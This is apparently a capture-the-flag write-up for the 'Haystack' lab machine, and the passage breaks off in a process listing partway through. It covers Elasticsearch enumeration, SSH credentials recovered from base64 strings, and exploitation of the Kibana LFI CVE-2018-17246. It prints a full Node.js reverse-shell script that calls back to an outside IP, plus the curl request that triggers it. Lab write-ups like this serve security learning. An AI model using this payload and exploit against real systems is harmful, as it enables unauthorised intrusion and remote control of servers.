1.Recon port scan
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
|   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp   open  http    nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
9200/tcp open  http    nginx 1.12.2
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).
|_http-server-header: nginx/1.12.2
| http-methods:
|_  Potentially risky methods: DELETE
page check
port 80
 The index page seems like nothing useful
So I would continue enumerating the web-contents.
The index page seems like nothing useful
So I would continue enumerating the web-contents.
gobuster didn’t find anything:
root@kali# gobuster dir -u http://10.10.10.115 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.115
[+] Threads:        50
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2019/06/30 09:17:14 Starting gobuster
===============================================================
===============================================================
2019/06/30 09:18:34 Finished
===============================================================
Looking at the image from the main page, I ran strings on it (with -n 20 to get longer strings), and a base64 encoded string jumped out:
strings -n 20 needle.jpg
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==

strings -n 20 needle.jpg | tail -1 | base64 -d
la aguja en el pajar es "clave"

port 9200
{
  "name" : "iQEYHgS",
  "cluster_name" : "elasticsearch",
  "cluster_uuid" : "pjrX7V_gSFmJY-DxP4tCQg",
  "version" : {
    "number" : "6.4.2",
    "build_flavor" : "default",
    "build_type" : "rpm",
    "build_hash" : "04711c2",
    "build_date" : "2018-09-26T13:34:09.098244Z",
    "build_snapshot" : false,
    "lucene_version" : "7.4.0",
    "minimum_wire_compatibility_version" : "5.6.0",
    "minimum_index_compatibility_version" : "5.0.0"
  },
  "tagline" : "You Know, for Search"
}
By using the whatweb to find the version of that
whatweb http://10.10.10.115:9200/
http://10.10.10.115:9200/ [200 OK] Country[RESERVED][ZZ], ElasticSearch[6.4.2], HTTPServer[nginx/1.12.2], IP[10.10.10.115], nginx[1.12.2]
I can list the indexes (think database tables) with the following request:
curl http://10.10.10.115:9200/_cat/indices?v
health status index   uuid                   pri rep docs.count docs.deleted store.size pri.store.size
green  open   .kibana 6tjAYZrgQ5CwwR0g6VOoRg   1   0          1            0        4kb            4kb
yellow open   quotes  ZG2D1IqkQNiNZmi2HRImnQ   5   1        253            0    262.7kb        262.7kb
yellow open   bank    eSVpNfCfREyYoVigNWcrMw   5   1       1000            0    483.2kb        483.2kb
Then we can enumerate all of the databases
http://10.10.10.115:9200/bank/_search?size=1000
 But to be honest, I can not find anything useful from bank.
curl -s -X GET "http://10.10.10.115:9200/bank/_search?size=1000" -H 'Content-Type: application/json' -d'
{
"query": {
"match_all": {}
}
}
' | jq -c '.hits.hits[]' | head -5
{"_index":"bank","_type":"account","_id":"25","_score":1.0,"_source":{"account_number":25,"balance":40540,"firstname":"Virginia","lastname":"Ayala","age":39,"gender":"F","address":"171 Putnam Avenue","employer":"Filodyne","email":"virginiaayala@filodyne.com","city":"Nicholson","state":"PA"}}
{"_index":"bank","_type":"account","_id":"44","_score":1.0,"_source":{"account_number":44,"balance":34487,"firstname":"Aurelia","lastname":"Harding","age":37,"gender":"M","address":"502 Baycliff Terrace","employer":"Orbalix","email":"aureliaharding@orbalix.com","city":"Yardville","state":"DE"}}
{"_index":"bank","_type":"account","_id":"99","_score":1.0,"_source":{"account_number":99,"balance":47159,"firstname":"Ratliff","lastname":"Heath","age":39,"gender":"F","address":"806 Rockwell Place","employer":"Zappix","email":"ratliffheath@zappix.com","city":"Shaft","state":"ND"}}
{"_index":"bank","_type":"account","_id":"119","_score":1.0,"_source":{"account_number":119,"balance":49222,"firstname":"Laverne","lastname":"Johnson","age":28,"gender":"F","address":"302 Howard Place","employer":"Senmei","email":"lavernejohnson@senmei.com","city":"Herlong","state":"DC"}}
{"_index":"bank","_type":"account","_id":"126","_score":1.0,"_source":{"account_number":126,"balance":3607,"firstname":"Effie","lastname":"Gates","age":39,"gender":"F","address":"620 National Drive","employer":"Digitalus","email":"effiegates@digitalus.com","city":"Blodgett","state":"MD"}}
But I find something interesting from quotes
curl -s -X GET "http://10.10.10.115:9200/quotes/_search?size=1000" -H 'Content-Type: application/json' -d'
{
"query": {
"match_all": {}
}
}
' | jq -c '.hits.hits[]' | grep clave
{"_index":"quotes","_type":"quote","_id":"111","_score":1.0,"_source":{"quote":"Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="}}
{"_index":"quotes","_type":"quote","_id":"45","_score":1.0,"_source":{"quote":"Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "}}
Translated:
{"quote":"This key cannot be lost, I keep it here: cGFzczogc3BhbmlzaC5pcy5rZXk="}}
{"quote":"I have to save the key for the machine: dXNlcjogc2VjdXJpdHkg "}}
Decoding each base64 gives me a username and password:
root@kali# echo cGFzczogc3BhbmlzaC5pcy5rZXk= | base64 -d
pass: spanish.is.key
root@kali# echo dXNlcjogc2VjdXJpdHkg | base64 -d
user: security
Then we can use ssh to login with user security
2, shell as root
Firstly I would like check the sudo -l
sudo -l
Sorry, user security may not run sudo on haystack.
I would like check the netstate
[security@haystack ~]$ netstat -ntlp
(No info could be read for "-p": geteuid()=1000 but you should be root.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9200            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:5601          0.0.0.0:*               LISTEN      -
tcp6       0      0 127.0.0.1:9000          :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 127.0.0.1:9300          :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 127.0.0.1:9600          :::*                    LISTEN      -
port 5601 seems like a target
[security@haystack ~]$ curl http://0.0.0.0:5601
<script>var hashRoute = '/app/kibana';
var defaultRoute = '/app/kibana';

var hash = window.location.hash;
if (hash.length) {
  window.location = hashRoute + hash;
} else {
  window.location = defaultRoute;
}</script>
I would Port forwarding to our local machine:
 Service
 Kibana was opened here and by enumerating, we can find the version Version: 6.4.2 from Management label.
By searching them, we can found CVE-2018-17246 - Kibana LFI < 6.4.3 & 5.6.13
https://github.com/mpgn/CVE-2018-17246.git
The poc:
CVE-2018-17246 - Kibana LFI < 6.4.3 & 5.6.13
A Local File Inclusion on Kibana found by CyberArk Labs, the LFI can be use to execute a reverse shell on the Kibana server with the following payload:

/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../path/to/shell.js
Firstly I need to make a shell script in the target machine
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(443, "10.10.16.8", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
We need to go to the url
curl 'http://localhost:5601/api/console/api_server?apis=../../../../../../../../../tmp/shell.js'
Then we get the shell of kibana
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:unconfined_service_t:s0
As kibana, I can access more stuff involved with the Elastic stack. I also noticed that logstash is running as root:
bash-4.2$ ps awuxx | grep logstash
root       6283 11.3 12.8 2719944 494640 ?      SNsl 10:39   2:11 /bin/java -Xms500m -Xmx500m -XX:+UseParNewGC -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75 -XX:+UseCMSInitiatingOccupancyOnly -Djava.awt.headless=true -Dfile.encoding=UTF-8 -Djruby.compile.invokedynamic=true -Djruby.jit.threshold=0 -XX:+HeapDumpOnOutOfMemoryError -Djava.security.egd=file:/dev/urandom -cp /usr/share/logstash/logstash-core/lib/jars/animal-sniffer-annotations-1.14.jar:/usr/share/logstash/logstash-core/lib/jars/commons-codec-1.11.jar:/usr/share/logstash/logstash-core/lib/jars/commons-compiler-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/error_prone_annotations-2.0.18.jar:/usr/share/logstash/logstash-core/lib/jars/google-java-format-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/gradle-license-report-0.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/guava-22.0.jar:/usr/share/logstash/logstash-core/lib/jars/j2objc-annotations-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-annotations-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-core-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-databind-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-dataformat-cbor-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/janino-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/jruby-complete-9.1.13.0.jar:/usr/share/logstash/logstash-core/lib/jars/jsr305-1.3.9.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-api-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-core-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-slf4j-impl-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/logstash-core.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.commands-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.contenttype-3.4.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.expressions-3.4.300.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.filesystem-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.jobs-3.5.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.resources-3.7.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.runtime-3.7.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.app-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.common-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.preferences-3.4.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.registry-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.jdt.core-3.10.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.osgi-3.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.